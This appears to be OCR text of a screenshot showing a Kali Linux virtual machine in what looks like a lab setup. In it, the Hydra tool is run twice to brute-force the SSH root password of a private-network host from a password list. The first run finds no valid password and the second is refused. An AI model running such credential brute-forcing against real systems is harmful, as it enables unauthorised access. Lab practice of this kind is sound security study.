 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 and
Windows 7 x64
Kali-Linux-2021.3-vmwa
CentOS 7 64-bit
CentOS 7 64-bit
Kali-Linux-2021.3-vmwar...
kali@kali: ~/Desktop
08:01 AM
Trash
File System
Home
pass.txt
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ hydra -l root -P pass.txt -t 6 ssh://192.168.60.133 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-09 07:57:09
[DATA] max 6 tasks per 1 server, overall 6 tasks, 64 login tries (l:1/p:64), ~11 tries per task
[DATA] attacking ssh://192.168.60.133:22/
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 40 to do in 00:02h, 6 active
[STATUS] 18.00 tries/min, 36 tries in 00:02h, 28 to do in 00:02h, 6 active
[STATUS] 25.67 tries/min, 77 tries in 00:03h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-09 08:00:11
(kali㉿kali)-[~/Desktop]
$ hydra -l root -P pass.txt -t 6 ssh://192.168.60.133
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-09 08:00:41
[DATA] max 6 tasks per 1 server, overall 6 tasks, 64 login tries (l:1/p:64), ~11 tries per task
[DATA] attacking ssh://192.168.60.133:22/
[ERROR] could not connect to ssh://192.168.60.133:22 - Connection refused
(kali㉿kali)-[~/Desktop]
$ 255 ×
Telegram
Zalo
ENG
8:01 PM
11/9/2021
2